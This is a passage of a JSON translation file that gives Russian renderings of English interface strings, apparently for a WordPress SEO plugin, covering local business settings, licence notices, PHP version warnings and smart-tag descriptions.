\u043f\u043e \u0433\u0440\u0443\u043f\u043f\u0430\u043c"],"Group":["\u0413\u0440\u0443\u043f\u043f\u0430"],"%1$s Local - Business Info":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0411\u0438\u0437\u043d\u0435\u0441-\u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"%1$s Local - Opening Hours":["%1$s \u043c\u0435\u0441\u0442\u043d\u043e\u0435 - \u0427\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Select a %1$s":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 %1$s"],"No %1$s found":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0442\u044c %1$s"],"Loading...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430..."],"Please enable multiple locations before using this block.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u044e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u043f\u0435\u0440\u0435\u0434 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 